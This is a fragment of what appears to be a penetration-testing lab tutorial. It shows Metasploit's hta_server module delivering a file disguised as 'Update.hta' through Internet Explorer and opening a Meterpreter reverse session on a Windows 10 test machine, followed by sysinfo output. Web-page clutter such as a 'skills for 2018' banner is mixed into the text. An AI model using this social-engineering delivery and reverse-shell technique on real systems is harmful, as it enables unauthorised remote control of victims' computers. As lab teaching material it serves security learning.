 Internet Explorer
What do you want to do with Update.hta?
Size: 6.34 KB
From: 192.168.216.5
→ Open
The file won't be saved automatically.
→ Save
→ Save as
Cancel
ckt>
skills for 2018
Android Angular Arduino Artificial Intelligence AWS Data Analysis DevOps
Docker FinTech Java JavaScript Linux Machine Learning NodeJS PHP Python
4. Back in the Metasploit Terminal window, we should see a new session:
[*] Meterpreter session 1 opened (192.168.216.5:4444 -> 192.168.216.11:50176) at 2018-01-28 05:09:17 -0500
msf exploit(windows/misc/hta_server) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : MSEDGEWIN10
OS : Windows 10 (Build 16299).
Architecture : x64
System Language : en_US
Domain : WORKGROUP